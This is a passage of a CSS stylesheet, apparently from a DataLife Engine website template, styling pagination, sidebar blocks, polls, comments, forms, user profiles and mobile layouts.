.navigation:after {
  clear:both;
  display:block;
  content:""
}
.pages {
  text-align:left
}
.pages span,
.pages a:hover,
.page_next-prev {
  background-color:#fff;
  box-shadow:0 1px 2px 0 rgba(0,0,0,.2);
  -webkit-box-shadow:0 1px 2px 0 rgba(0,0,0,.2);
  border-radius:18px
}
.pages span,
.pages a {
  color:inherit;
  display:inline-block;
  position:relative;
  padding:7px;
  min-width:22px;
  height:22px;
  line-height:22px;
  text-align:center;
  text-decoration:none!important;
  font-weight:700
}
.pages span {
  color:#399
}
.pages a:hover {
  color:#fff;
  background-color:#3394e6
}
.pages span {
  color:#3394e6
}
.page_next-prev {
  float:right;
  height:36px
}
.page_next-prev * {
  float:left
}
.page_next-prev .icon {
  width:32px;
  height:20px;
  fill:#d7d7d7
}
.page_next-prev>span>a:hover .icon {
  fill:#3394e6
}
.page_next-prev>span>* {
  float:left;
  padding:8px 12px
}
.page_next>span,
.page_prev>span {
  opacity:.5
}
.splitnewsnavigation {
  margin-top:4%;
  padding-top:4%;
  font-weight:700;
  border-top:1px solid #efefef
}
.splitnewsnavigation>a,
.splitnewsnavigation>span {
  padding:6px 10px
}
.hblock>.title {
  text-transform:uppercase;
  font-weight:700;
  background-color:#f7f7f7;
  border-radius:2px 2px 0 0;
  font-size:1em;
  padding:2.5% 8%;
  margin:0
}
.banner img {
  vertical-align:top;
  max-width:100%
}
.midside .banner {
  padding:2.5% 8%;
  text-align:center;
  -moz-box-sizing:border-box;
  -webkit-box-sizing:border-box;
  box-sizing:border-box
}
.hblock .banner {
  border-top:1px solid #efefef
}
.informer_list {
  list-style:none;
  margin:0 -25px 0 0;
  padding:0
}
.informer_list:after {
  clear:both;
  display:block;
  content:""
}
.informer_list li {
  float:left;
  width:33.33333%;
  padding-right:25px;
  -moz-box-sizing:border-box;
  -webkit-box-sizing:border-box;
  box-sizing:border-box
}
.informer_list li .title {
  font-weight:700;
  margin-bottom:1em
}
.informer_list li .title a {
  display:block;
  color:inherit;
  text-decoration:none!important
}
.informer_list li .title a:hover {
  color:#3394e6
}
.more_icon {
  display:inline-block;
  background-color:#3394e6;
  border-radius:9px;
  height:4px;
  padding:7px 8px;
  margin-top:1em
}
.more_icon:after {
  clear:both;
  display:block;
  content:""
}
.more_icon>i {
  margin-left:2px;
  float:left;
  width:4px;
  height:4px;
  border-radius:50%;
  background-color:#fff;
  -webkit-transition:all ease .2s;
  transition:all ease .2s
}
.more_icon:hover>i {
  margin-left:10px
}
.more_icon>i:first-child {
  margin-left:0!important
}
.block,
.rightside .banner {
  margin-bottom:25px
}
.rightside .banner {
  box-shadow:0 1px 2px 0 rgba(0,0,0,.2);
  -webkit-box-shadow:0 1px 2px 0 rgba(0,0,0,.2)
}
.block>.title {
  text-transform:uppercase;
  white-space:nowrap;
  overflow:hidden;
  margin:0 0 20px
}
.block>.title>b,
.block>.title:after,
.block>.title>h4 {
  font-size:1em;
  margin:0;
  display:inline-block;
  vertical-align:middle
}
.block>.title:after {
  content:"";
  background:#dedede36;
  height:4px;
  width:100%;
  margin:0 0 0 15px;
  border-top:0
}
@media only screen and (max-width:1279px) {
  .banner_300 {
    display:none
  }
}
@media only screen and (min-width:1280px) {
  .banner_240 {
    display:none
  }
}
ol.topnews {
  margin:-20px 0 0;
  padding:0;
  list-style:none;
  counter-reset:ol-counter
}
ol.topnews>li>a:after {
  content:"";
  display:block;
  clear:both
}
ol.topnews>li>a {
  display:block;
  color:inherit;
  text-decoration:none!important;
  border-bottom:1px solid #d5d5d5;
  padding:25px 0 25px 70px
}
ol.topnews>li:last-child>a {
  border-bottom-width:0
}
ol.topnews>li>a:before,
ol.topnews>li>a>b {
  -webkit-transition:all ease .2s;
  transition:all ease .2s
}
ol.topnews>li>a:before {
  content:counter(ol-counter);
  counter-increment:ol-counter;
  font-weight:700;
  font-size:1.5em;
  border-radius:50%;
  border:2px solid #3896e6;
  width:48px;
  height:48px;
  text-align:center;
  float:left;
  line-height:30px;
  padding:7px 0;
  margin-left:-70px;
  color:#3394e6;
  -moz-box-sizing:border-box;
  -webkit-box-sizing:border-box;
  box-sizing:border-box
}
ol.topnews>li>a:hover:before {
  color:#fff;
  background-color:#3394e6;
  box-shadow:0 9px 13px 0 rgba(0,0,0,.22);
  -webkit-box-shadow:0 9px 13px 0 rgba(0,0,0,.22)
}
ol.topnews>li>a>* {
  cursor:pointer;
  display:block
}
ol.topnews>li>a>b {
  display:block
}
ol.topnews>li>a>span {
  font-size:.9em;
  opacity:.5;
  text-transform:lowercase;
  margin-top:.4em
}
ol.topnews>li>a:hover>b {
  color:#3394e6
}
.block_grey {
  padding:25px;
  margin-bottom:25px;
  border-radius:2px;
  background-color:#e5e5e5
}
.block_grey>.title {
  margin:0 0 1em;
  font-size:1em;
  letter-spacing:0
}
.vote_more {
  font-size:.9em;
  margin:-.7em 0 1em
}
.vote_list {
  margin:8% 0
}
.vote_list .vote,
.vote_list .pollanswer {
  margin:.6em 0 .2em
}
.vote_list .vote>input,
.vote_list .pollanswer>input {
  display:none
}
.vote_list .vote>input+label:before,
.vote_list .pollanswer>input+label:before {
  display:inline-block;
  width:8px;
  height:8px;
  border:4px solid #3b3b3b;
  background-color:#fff;
  margin:-3px 4px 0 0;
  vertical-align:middle;
  cursor:pointer;
  content:"";
  border-radius:2px
}
.vote_list .vote>input[type=radio]+label:before,
.vote_list .pollanswer>input[type=radio]+label:before {
  border-radius:50%
}
.vote_list .vote>input+label:hover:before,
.vote_list .pollanswer>input+label:hover:before {
  border-color:#3394e6
}
.vote_list .vote>input:checked+label:before,
.vote_list .pollanswer>input:checked+label:before {
  background-color:#3394e6;
  border-color:#3394e6
}
.vote_list .vote>input+label:before,
.vote_list .vote>input:checked+label:before,
.vote_list .pollanswer>input+label:before,
.vote_list .pollanswer>input:checked+label:before {
  -webkit-transition:border-color ease .2s;
  transition:border-color ease .2s
}
.btn-border .icon-votes {
  width:16px;
  height:14px;
  margin:-3px 0 0;
  vertical-align:middle
}
.vote_votes,
.pollallvotes {
  font-size:.9em
}
#dlevotespopupcontent {
  height:auto!important;
  overflow:visible!important
}
.title_tabs {
  margin:-10px 0 10px!important
}
.title_tabs ul {
  cursor:default;
  list-style:none;
  padding:0;
  margin:0 0 0 15px
}
.title_tabs * {
  display:inline-block;
  vertical-align:middle
}
.title_tabs ul li>a {
  display:block;
  width:36px;
  height:16px;
  padding:10px 0;
  border-radius:50%;
  margin-bottom:2px;
  text-align:center;
  position:relative
}
.title_tabs ul li.active>a {
  background-color:#fff;
  box-shadow:0 1px 2px 0 rgba(0,0,0,.2);
  -webkit-box-shadow:0 1px 2px 0 rgba(0,0,0,.2)
}
.title_tabs ul li>a>.icon {
  width:16px;
  height:16px;
  fill:#6a6a6a;
  vertical-align:top
}
.title_tabs ul li.active>a>.icon {
  fill:#3394e6
}
.block_bg {
  margin-bottom:25px;
  background-color:#1b64a8;
  border-radius:2px;
  box-shadow:0 1px 2px 0 rgba(0,0,0,.2);
  -webkit-box-shadow:0 1px 2px 0 rgba(0,0,0,.2);
  padding:25px
}
.block_bg>.title {
  font-size:1em;
  color:#fff;
  margin:-.2em 0 .6em;
  text-transform:uppercase
}
.change_skin {
  background:url(../images/change_skin.png) no-repeat 0 50%;
  -webkit-background-size:cover;
  background-size:cover
}
.change_skin .styled_select {
  background:#fff;
  border-radius:2px;
  width:100%;
  box-shadow:0 3px 7px 0 rgba(0,0,0,.2);
  -webkit-box-shadow:0 3px 7px 0 rgba(0,0,0,.2);
  border-width:0;
  overflow:hidden;
  position:relative
}
.change_skin .styled_select>.icon {
  position:absolute;
  left:100%;
  top:50%;
  width:16px;
  height:10px;
  margin:-5px 0 0 -26px;
  fill:#d7d7d7
}
.change_skin .styled_select:hover>.icon {
  fill:#3394e6
}
.change_skin .styled_select select {
  width:112%;
  height:36px;
  background-color:transparent;
  border-width:0;
  padding:7px;
  position:relative;
  z-index:1;
  appearance:none;
  -webkit-appearance:none;
  -moz-appearance:none
}
.tag_list>span {
  margin:0 2px 2px 0
}
.tag_list>span,
.tag_list>span>a {
  display:inline-block
}
.tag_list>span>a {
  border:1px solid #d6d6d6;
  color:inherit;
  text-decoration:none!important;
  padding:4px 8px;
  border-radius:2px
}
.tag_list>span>a:hover {
  background-color:#fff;
  color:#3394e6;
  border-color:#fff;
  box-shadow:0 3px 7px 0 rgba(0,0,0,.2);
  -webkit-box-shadow:0 3px 7px 0 rgba(0,0,0,.2)
}
.tags_more {
  margin-top:1em
}
.relnews {
  margin:-20px 0 0;
  padding:0;
  list-style:none
}
.relnews>li>a:after {
  content:"";
  display:block;
  clear:both
}
.relnews>li>a {
  display:block;
  color:inherit;
  text-decoration:none!important;
  border-bottom:1px solid hsla(0,0%,100%,.1);
  padding:25px 0 25px 33px
}
.relnews>li:last-child>a {
  border-bottom-width:0
}
.relnews>li>a .icon,
.relnews>li>a>b {
  -webkit-transition:all ease .2s;
  transition:all ease .2s
}
.relnews>li>a .icon {
  width:16px;
  height:14px;
  float:left;
  margin:4px 0 0 -33px
}
.relnews>li>a>* {
  cursor:pointer;
  display:block
}
.relnews>li>a>b {
  display:block
}
.relnews>li>a>span {
  font-size:.9em;
  opacity:.5;
  text-transform:lowercase;
  margin-top:.4em
}
.relnews>li>a:hover>b {
  color:#3394e6
}
.lastcomm {
  margin:-20px 0 0;
  padding:0;
  list-style:none
}
.lastcomm>li>a:after {
  content:"";
  display:block;
  clear:both
}
.lastcomm>li>a {
  display:block;
  color:inherit;
  text-decoration:none!important;
  border-bottom:1px solid #d5d5d5;
  padding:25px 0 25px 33px
}
.lastcomm>li:last-child>a {
  border-bottom-width:0
}
.lastcomm>li>a .icon,
.lastcomm>li>a>b {
  -webkit-transition:all ease .2s;
  transition:all ease .2s
}
.lastcomm>li>a .icon {
  width:16px;
  height:14px;
  float:left;
  margin:4px 0 0 -33px
}
.lastcomm>li>a>* {
  cursor:pointer;
  display:block
}
.lastcomm>li>a>b {
  display:block;
  margin-top:.4em
}
.lastcomm>li>a>span {
  font-size:.9em;
  opacity:.5
}
.lastcomm>li>a:hover>b {
  color:#3394e6
}
.footer_menu {
  position:relative;
  padding:0 0 25px
}
.foot_menu {
  list-style:none;
  padding:0;
  margin:0 -25px 0 0
}
.foot_menu>li {
  float:left;
  width:33.33333%;
  padding-right:25px;
  -moz-box-sizing:border-box;
  -webkit-box-sizing:border-box;
  box-sizing:border-box
}
.foot_menu>li>b {
  display:block;
  margin-bottom:1em
}
.foot_menu>li>b>i {
  display:none
}
.foot_menu>li nav>a {
  color:#838383;
  display:block;
  font-size:.9em;
  padding:.2em 0
}
@media only screen and (min-width:601px) {
  .foot_menu>li>div {
    display:block!important;
    height:auto!important;
    width:auto!important
  }
}
.upper {
  position:absolute;
  left:0;
  width:13%;
  text-align:center
}
#upper {
  display:block;
  margin:0 auto;
  border-radius:50%;
  width:64px;
  height:64px;
  background-color:#d7d7d7;
  position:relative
}
#upper .icon {
  width:20px;
  height:32px;
  fill:#ededed;
  position:absolute;
  left:50%;
  top:50%;
  margin:-16px 0 0 -10px
}
#upper:hover {
  background-color:#3394e6
}
#upper:hover .icon {
  fill:#fff
}
.footer {
  font-size:.9em;
  border-top:2px solid #d9d9d9
}
.footer a,
.footer {
  color:#838383
}
.footer .midside {
  display:flex
}
.footer .copyright {
  width:100%
}
.copyright a {
  font-weight:700
}
.ca {
  float:right;
  white-space:nowrap;
  margin-left:20px
}
.ca>.icon {
  margin:-.2em .8em 0 0;
  width:30px;
  height:17px;
  fill:#cbcbcb
}
.ca:hover>.icon {
  fill:#838383
}
.counter {
  float:right;
  margin-left:10px;
  margin-top:2px;
  opacity:.5
}
.counter:hover {
  opacity:1
}
.counter>img {
  vertical-align:top
}
.showfull .pagetools {
  position:absolute
}
.showfull .story {
  float:left;
  width:100%;
  margin-top:77px
}
.showfull .comments,
.showfull #dle-content .box {
  float:left;
  width:100%
}
.page_static {
  margin-bottom:60px
}
.page_static:after {
  clear:both;
  display:block;
  content:""
}
.page_static>.text {
  font-size:1.15em
}
.berrors {
  background:#ffe6dd;
  border:1px solid #f0c4b5;
  color:#553c33;
  padding:20px 25px;
  margin-bottom:25px;
  height:auto;
  border-radius:2px;
  box-sizing:border-box
}
.addcomment {
  background-color:#f7f7f7;
  background:0 0
}
.plus_icon {
  width:16px;
  height:16px;
  display:inline-block;
  vertical-align:middle;
  position:relative
}
.addcomment .plus_icon {
  width:8%;
  padding:10px 0;
  float:left;
  margin-top:4%
}
.plus_icon>span,
.plus_icon>span:before,
.plus_icon>span:after {
  overflow:hidden;
  text-indent:-9999px;
  white-space:nowrap;
  position:absolute
}
.plus_icon>span:before,
.plus_icon>span:after {
  background-color:#b3b3b3;
  content:""
}
.plus_icon>span {
  width:16px;
  height:16px;
  left:50%;
  top:50%;
  margin:-8px 0 0 -8px
}
.plus_icon>span:after {
  left:0;
  top:50%;
  width:100%;
  height:2px;
  margin-top:-1px
}
.plus_icon>span:before {
  left:50%;
  top:0;
  width:2px;
  height:100%;
  margin-left:-1px
}
.plus_icon.circle {
  width:12px;
  height:12px;
  padding:4px;
  border-radius:50%;
  border:2px solid #3394e6
}
.plus_icon.circle>span {
  width:12px;
  height:12px;
  margin:-6px 0 0 -6px
}
.plus_icon.circle>span:before,
.plus_icon.circle>span:after {
  background-color:#3394e6
}
ul.ui-form {
  list-style:none;
  padding:0;
  margin:0
}
ul.ui-form>li {
  margin-bottom:20px
}
ul.ui-form>li:last-child {
  margin-bottom:0
}
.form-group {
  margin-bottom:20px
}
.form-group>label {
  display:block;
  margin-bottom:.4em
}
.imp:after {
  content:"*";
  margin:0 0 0 10px;
  color:#e85319
}
@media only screen and (min-width:601px) {
  .form-group.combo:after {
    clear:both;
    display:table;
    content:""
  }
  .form-group.combo>.combo_field {
    width:50%;
    float:left;
    -moz-box-sizing:border-box;
    -webkit-box-sizing:border-box;
    box-sizing:border-box
  }
  .form-group.combo>.combo_field:last-child {
    padding-left:10px
  }
  .form-group.combo>.combo_field:first-child {
    padding-right:10px
  }
}
.form_submit {
  margin-top:20px
}
.form-sep {
  border-top:1px solid #efefef
}
#comment-editor .bb-editor textarea {
  padding:7px;
  padding-bottom:45px;
  height:200px
}
.addpm #comment-editor .bb-editor textarea {
  height:340px
}
.wseditor table,
.bb-editor table {
  margin:0
}
.com_list {
}
.comment {
  padding:4% 8%;
  position:relative;
  -webkit-transition:box-shadow ease .4s;
  transition:box-shadow ease .4s
}
.com_list .comment {
  border-top:1px solid #efefef;
  background-color:transparent;
  margin:0;
  border-radius:0;
  box-shadow:none;
  -webkit-box-shadow:none
}
.comment:hover {
  position:relative;
  box-shadow:0 2px 12px 0 rgba(0,0,0,.2);
  -webkit-box-shadow:0 2px 12px 0 rgba(0,0,0,.2)
}
.avatar {
  display:inline-block
}
.avatar .cover {
  width:100px;
  height:100px;
  border-radius:50%;
  white-space:nowrap;
  text-indent:-9999px;
  display:inline-block
}
.comment .avatar {
  float:left;
  margin-right:15px;
  position:relative
}
.comment .avatar .cover {
  width:36px;
  height:36px
}
.com_online {
  position:absolute;
  left:100%;
  top:50%;
  margin:-4px 0 0 -4px;
  overflow:hidden;
  text-indent:-9999px;
  background-color:#70bb39;
  border:2px solid #fff;
  width:4px;
  height:4px;
  border-radius:50%
}
.com_info {
  font-size:.9em;
  margin-bottom:2%;
  margin-top:-5px
}
.com_info:after {
  clear:both;
  display:block;
  content:""
}
.com_user {
  float:left;
  margin:9px 15px 0 0
}
.comment .meta {
  display:inline
}
.comment .meta .left {
  margin:9px 0 0
}
.comment .meta .left .mass input {
  margin:-2px 0 0;
  vertical-align:middle
}
.comment .meta>ul.left>li {
  margin-right:10px
}
.comment .reply {
  text-transform:lowercase
}
.comment .meta .left a {
  display:inline-block;
  width:20px;
  height:20px;
  vertical-align:middle;
  padding:2px;
  margin-top:-2px;
  -moz-box-sizing:border-box;
  -webkit-box-sizing:border-box;
  box-sizing:border-box
}
.comment .meta .left .reply a {
  padding:2px;
  width:auto;
  vertical-align:baseline
}
.comment .meta .left .del a {
  padding:4px
}
.comment .meta .left .icon {
  margin:0;
  fill:#919191;
  vertical-align:top
}
.comment .meta .left a:hover .icon {
  fill:#3394e6
}
.comment .meta .left a .icon-reply {
  width:15px;
  height:16px;
  fill:#3394e6!important;
  margin-right:.4em;
  vertical-align:middle
}
.comment .meta .left a .icon-coms {
  width:15px;
  height:16px;
  fill:#3394e6!important;
  margin-right:.4em;
  vertical-align:middle
}
.comment .meta .left .edit_btn>a {
  padding:2px;
  margin-top:-4px
}
.comment .icon-bad {
  width:16px;
  height:16px
}
.comment .icon-cross {
  width:12px;
  height:12px
}
.comment .meta .rate {
  float:right
}
#dle-comments-list {
  width:100%;
  overflow:hidden
}
#dle-comments-list .comments-tree-list {
  list-style:none;
  padding:0;
  margin:0
}
#dle-comments-list>.comments-tree-list>li>.comments-tree-list {
  padding:0 8%;
  border-top:1px solid #efefef
}
#dle-comments-list>.comments-tree-list>li .comments-tree-list>li {
  padding-left:20px
}
#blind-animation .comments-tree-list {
  list-style:none;
  padding:0;
  margin:0
}
.comments-tree-list>li>ol>li .comment {
  padding:30px 0;
  position:relative;
  box-shadow:none;
  -webkit-box-shadow:none;
  border-width:0
}
.comments-tree-list li ol li .comment {
  position:relative;
  box-shadow:none;
  -webkit-box-shadow:none;
  border-width:0
}
.comments-tree-list>li>ol>li .comment:after {
  content:"";
  position:absolute;
  width:2000px;
  height:1px;
  margin-left:-500px;
  left:0;
  top:0;
  background-color:#efefef
}
.comments-tree-list>li>ol>li .comment:before {
  content:"";
  position:absolute;
  left:0;
  top:12px;
  margin:30px 0 0 -20px;
  background-color:#e6e6e6;
  width:10px;
  height:2px
}
.mass_comments_action {
  text-align:right;
  border-top:1px solid #efefef;
  padding:2% 8%
}
.mass_comments_action>select {
  height:36px;
  padding:5px;
  width:200px;
  margin-left:1em
}
.com_content>.title {
  margin-top:4%
}
.com_content>.text {
  font-size:1.08em
}
#map {
  width:100%;
  height:400px
}
.map_resp {
  width:100%;
  padding-top:60%;
  height:0;
  position:relative
}
.map_resp>#map {
  position:absolute;
  left:0;
  top:0;
  bottom:0;
  height:auto
}
.dark_top {
  border-radius:2px 2px 0 0;
  color:#fff;
  background:#2c2c2c
}
.contacts {
  font-size:1.3em
}
.contacts>.grid_1_2 {
  padding-left:42px
}
.contacts>.grid_1_2 .icon {
  float:left;
  margin:5px 0 0 -42px;
  width:24px
}
.page_form {
  max-width:1100px;
  padding-left:7%
}
.page_form__back {
  background-color:#3394e6;
  position:fixed;
  left:0;
  top:0;
  height:100%;
  width:3%;
  padding:0 2%
}
.page_form__back:after {
  content:"";
  position:absolute;
  top:0;
  right:0;
  width:5px;
  height:100%;
  background-repeat:repeat-y;
  background-image:-webkit-linear-gradient( to left,rgba(0,0,0,0) 0%,rgba(0,0,0,0.1) 100% );
  background-image:-moz-linear-gradient( to left,rgba(0,0,0,0) 0%,rgba(0,0,0,0.1) 100% );
  background-image:-o-linear-gradient( to left,rgba(0,0,0,0) 0%,rgba(0,0,0,0.1) 100% );
  background-image:linear-gradient( to left,rgba(0,0,0,0) 0%,rgba(0,0,0,0.1) 100% )
}
.page_form__back>.icon {
  position:absolute;
  left:50%;
  top:8%;
  margin:0 0 0 -15px;
  width:30px;
  height:20px;
  fill:#fff;
  opacity:.6
}
.page_form__back:hover>.icon {
  opacity:1
}
.page_form__body {
  padding:0 10%
}
.page_form__logo {
  padding:8% 0 0;
  margin-bottom:8%
}
.page_form__logo .icon {
  margin-top:-10px;
  width:60px;
  height:60px
}
.page_form__inner>.title {
  font-weight:400;
  font-size:30px;
  margin:4% 0
}
.page_form__form .form_submit {
  border-top:1px solid #e0e0e0;
  padding:20px 0 0;
  margin-top:20px
}
@media only screen and (min-width:701px) {
  .page_form__form {
    font-size:1.25em
  }
  .page_form__form .form-group label {
    color:#999
  }
  .page_form__form .form-group input,
  .page_form__form .form-group textarea,
  .page_form__form .form-group select,
  .page_form__form .c-captcha input {
    font-size:1em;
    height:60px;
    line-height:26px;
    padding:15px
  }
  .page_form__form .form-group textarea {
    height:auto
  }
  .page_form__form .c-captcha img {
    width:160px;
    height:60px
  }
  .page_form__form .c-captcha input {
    width:160px
  }
  .page_form__form .form_submit {
    padding-top:3%;
    margin-top:3%
  }
  .page_form__form ul.ui-form>li {
    margin-bottom:3%
  }
  .page_form__form .form_submit>.btn {
    font-size:1em;
    font-weight:400!important;
    height:60px;
    border-radius:30px;
    line-height:26px;
    padding:17px 28px
  }
}
.page_form__form .login_check {
  position:relative
}
.page_form__form .login_check>input {
  padding-right:150px
}
.page_form__form .login_check>.btn {
  width:120px;
  position:absolute;
  right:0;
  top:0;
  font-weight:700;
  margin:12px
}
#result-registration {
  margin-top:10px;
  font-size:.8em
}
.regtext {
  margin-bottom:5%
}
.page_form__foot {
  margin-top:8%;
  padding-bottom:8%
}
.page_form__foot>* {
  display:block;
  float:none
}
.page_form__foot .ca {
  display:block;
  margin-top:2%;
  margin-left:0
}
@media only screen and (min-width:601px) {
  #pm-menu:after {
    content:"";
    clear:both;
    display:block
  }
  #pm-menu {
    margin-bottom:25px
  }
  #pm-menu a {
    color:inherit;
    padding:10px 16px;
    border-radius:2px;
    border:2px solid transparent;
    float:left;
    text-decoration:none!important
  }
  #pm-menu a:hover {
    border-color:#3394e6;
    color:#3394e6
  }
}
.pm-box {
  margin-bottom:25px
}
.pm_status {
  padding:25px;
  background-color:#f7f7f7;
  border-radius:2px
}
.pm_progress_bar {
  background-color:#e5dbcc;
  margin-bottom:10px;
  border-radius:2px
}
.pm_progress_bar span {
  background:#e85319;
  font-size:0;
  height:20px;
  border-radius:2px;
  display:block;
  overflow:hidden
}
.userinfo_top {
  position:relative;
  padding-bottom:50px;
  margin-bottom:50px
}
.userinfo_top .avatar {
  position:absolute
}
.user_tab {
  list-style:none;
  padding:0;
  margin:0
}
.user_tab>li {
  display:inline;
  margin-right:1.2em
}
.user_tab>li>a {
  text-decoration:none!important;
  font-size:.6em;
  -webkit-transition:all ease .3s;
  transition:all ease .3s
}
.user_tab>li>a {
  color:#fff;
  opacity:.5
}
.user_tab>li>a:hover {
  color:inherit
}
.user_tab>li.active>a {
  cursor:default;
  font-size:1em;
  opacity:1
}
.usinf {
  list-style:none;
  padding:0;
  margin:0 0 25px
}
.usinf li {
  padding:12px 0;
  border-top:1px solid #e6e6e6
}
.usinf li:first-child {
  border-top-width:0
}
.ui-c1,
.ui-c2 {
  display:inline-block;
  vertical-align:top
}
.ui-c1 {
  width:30%;
  margin-right:5%
}
.ui-c2 {
  width:60%
}
.userinfo {
  padding-left:90px
}
.userinfo .avatar {
  position:absolute;
  float:left;
  margin:0 0 0 -90px
}
.userinfo .avatar .cover {
  width:60px;
  height:60px
}
.userinfo>ul {
  list-style:none;
  padding:0;
  margin:0
}
.stats_head>ul {
  list-style:none;
  padding:0;
  margin:0;
  font-size:1.25em
}
.stats_head>ul>li {
  margin-top:15px;
  padding-left:30px
}
.stats_head>ul>li:before {
  content:"";
  float:left;
  margin:2px 0 0 -30px;
  width:16px;
  height:16px;
  border-radius:50%;
  background-color:#3394e6
}
.stats_head>ul>li>b {
  display:block;
  font-size:.8em;
  opacity:.5;
  font-weight:400
}
.stats_head>ul>li.stats_d:before {
  background-color:#f6a71a
}
.stats_head>ul>li.stats_w:before {
  background-color:#ce3f28
}
.stat_group {
  margin-bottom:25px
}
.stat_group>h5 {
  margin-top:0;
  margin-bottom:1em
}
.stat_group>ul {
  list-style:none;
  padding:0;
  margin:0
}
.stat_group>ul>li {
  padding:.6em 0;
  border-top:1px dotted #d5d5d5
}
.search_result_num {
  font-size:.9em;
  margin:25px 0 0
}
.search table {
  width:100%;
  border-spacing:5px;
  border-collapse:separate
}
#searchtable td,
#searchtable td div,
#searchtable table {
  margin:0!important;
  padding:0!important
}
#searchtable td.search br {
  display:none
}
td.search .bbcodes {
  margin:0!important
}
td.search {
  vertical-align:top
}
@media only screen and (max-width:1279px) {
  .midside {
    padding-right:290px
  }
  #searchsuggestions {
    width:240px
  }
  .logotype .logo_title {
    font-size:18px
  }
  ol.topnews>li>a {
    padding-left:45px
  }
  ol.topnews>li>a:before {
    font-size:1.2em;
    width:28px;
    height:28px;
    line-height:20px;
    padding:2px 0;
    margin-left:-45px
  }
  #votes .btn-border {
    padding-left:10px;
    padding-right:10px
  }
}
@media only screen and (max-width:1235px) {
  .midside {
    padding-left:25px
  }
  #top_menu {
    display:none
  }
  #header_menu {
    padding-left:65px
  }
  body,
  .page {
    width:100%;
    height:100%
  }
  #cat_menu,
  .page,
  .header {
    -webkit-transition:all ease .3s;
    transition:all ease .3s
  }
  #cat_menu {
    position:fixed;
    z-index:1111;
    top:0;
    left:0;
    top:0;
    bottom:0;
    margin:0;
    overflow-y:auto;
    overflow-x:hidden;
    width:200px;
    background-color:#ededed;
    border-right:1px solid #d9d9d9;
    margin-left:-200px;
    visibility:hidden;
    opacity:0;
    -webkit-overflow-scrolling:touch
  }
  #cat_menu .soc_links {
    padding-bottom:20px
  }
  .mobile-menu_open #cat_menu {
    margin-left:0;
    visibility:visible;
    opacity:1
  }
  .mobile-menu_open .page {
    margin-left:200px;
    overflow:hidden
  }
  .mobile-menu_open body {
    overflow:hidden
  }
  .mobile-menu_open .header {
    left:200px
  }
}
@media(min-width:1236px) {
  .cat_menu__tm,
  #mobile_menu_btn {
    display:none
  }
}
@media(min-width:981px) {
  #search_btn {
    display:none
  }
}
@media(max-width:980px) {
  .midside {
    padding-right:25px
  }
  #header_menu {
    display:block;
    padding-right:86px
  }
  .logotype {
    float:left
  }
  #search_btn {
    position:absolute;
    right:0;
    top:0;
    bottom:0;
    width:86px;
    height:80px;
    padding:0 25px;
    border:0;
    cursor:pointer;
    background-color:transparent
  }
  #search_btn>span {
    display:block;
    width:32px;
    height:32px;
    border:2px solid #fff;
    border-radius:50%;
    overflow:hidden;
    position:relative
  }
  #search_btn>span>.icon {
    position:absolute;
    left:50%;
    top:50%;
    margin:-8px 0 0 -8px;
    width:16px;
    height:16px;
    fill:#fff;
    -webkit-transition:all ease .3s;
    transition:all ease .3s
  }
  .search_open #search_btn>span>.icon-search,
  #search_btn>span>.icon-cross {
    opacity:0;
    visibility:hidden;
    -webkit-transform:scale(.3,.3);
    transform:scale(.3,.3)
  }
  .search_open #search_btn>span>.icon-cross,
  #search_btn>span>.icon-search {
    opacity:1;
    visibility:visible;
    -webkit-transform:scale(1,1);
    transform:scale(1,1)
  }
  #q_search {
    display:block;
    position:fixed;
    z-index:23;
    left:25px;
    right:86px;
    top:0;
    margin:0;
    width:auto;
    height:80px;
    margin-top:-80px
  }
  .q_search>input {
    background-color:#fff
  }
  .logotype,
  #mobile_menu_btn,
  #login_pane,
  #q_search {
    -webkit-transition:all ease .3s;
    transition:all ease .3s
  }
  .search_open .logotype,
  .search_open #mobile_menu_btn,
  .search_open #login_pane,
  #q_search {
    opacity:0;
    visibility:hidden
  }
  .search_open #q_search {
    margin-top:0;
    opacity:1;
    visibility:visible
  }
  .q_search_adv {
    display:none
  }
  .showfull .story {
    margin-top:0
  }
  .showfull .pagetools {
    position:relative
  }
  .showfull .comments,
  .showfull #dle-content .box {
    float:none
  }
  .block {
    background-color:#fff;
    margin-bottom:25px;
    border-radius:2px;
    position:relative;
    box-shadow:0 1px 3px 0 rgba(0,0,0,.2);
    -webkit-box-shadow:0 1px 3px 0 rgba(0,0,0,.2)
  }
  .block>.title {
    padding:4% 8%;
    margin-bottom:0
  }
  .block>.title:after {
    display:none
  }
  .relnews {
    margin:0;
    border-top:1px solid #efefef
  }
  .relnews>li>a {
    border-bottom:1px solid #efefef;
    padding:4% 8%
  }
  .relnews>li>a .icon {
    margin:3px 0 0
  }
  .relnews>li>a>b,
  .relnews>li>a>span {
    margin-left:27px
  }
  .block_grey {
    padding:4% 8%;
    margin-bottom:25px
  }
  .block_grey>.title {
    font-size:1.2em
  }
  .vote_list {
    margin:4% 0
  }
}
@media only screen and (max-width:700px) {
  .page_form__form .login_check>.btn {
    margin:5px;
    font-weight:400
  }
}
@media only screen and (max-width:750px) {
  .informer_list {
    margin-right:0
  }
  .informer_list li {
    float:none;
    width:auto;
    padding:0;
    margin-bottom:25px
  }
  .informer_list li:last-child {
    margin-bottom:0
  }
  .table_top_users,
  .pmlist {
    overflow-x:auto;
    overflow-y:hidden;
    -webkit-overflow-scrolling:touch
  }
  table.userstop,
  table.pm {
    width:900px
  }
}
@media only screen and (max-device-width:480px) {
  body {
    -webkit-text-size-adjust:100%
  }
}
@media only screen and (max-width:600px) {
  body,
  select,
  input,
  textarea,
  button {
    font-size:13px
  }
  .hblock,
  .mass_comments_action,
  #dofullsearch,
  .vote_more,
  .bb-pane {
    display:none
  }
  .midside {
    padding:0
  }
  #content {
    padding:15px 15px 0
  }
  .navigation {
    margin:15px 0
  }
  .box,
  .comment,
  .berrors {
    margin-bottom:15px
  }
  .box>.heading {
    padding:20px
  }
  .quote,
  blockquote {
    font-size:1.1em
  }
  .mejs-container {
    max-width:100%
  }
  .story video {
    max-width:100%
  }
  .story iframe {
    max-width:100%
  }
  .ui-dialog {
    width:100%!important;
    left:0!important
  }
  .ui-dialog-buttonset>.ui-button {
    margin:2px
  }
  #header,
  .header {
    margin:0;
    height:50px
  }
  .header {
    background-color:#3394e6;
    box-shadow:0 1px 3px 0 rgba(0,0,0,.2);
    -webkit-box-shadow:0 1px 3px 0 rgba(0,0,0,.2)
  }
  #header_menu {
    position:relative;
    height:auto;
    border-radius:0;
    box-shadow:none;
    -webkit-box-shadow:none;
    padding:0 50px;
    z-index:1;
    height:50px
  }
  #header_menu:after {
    content:"";
    position:absolute;
    top:100%;
    left:0;
    height:1px;
    width:100%;
    background:rgba(255,255,255,.1)
  }
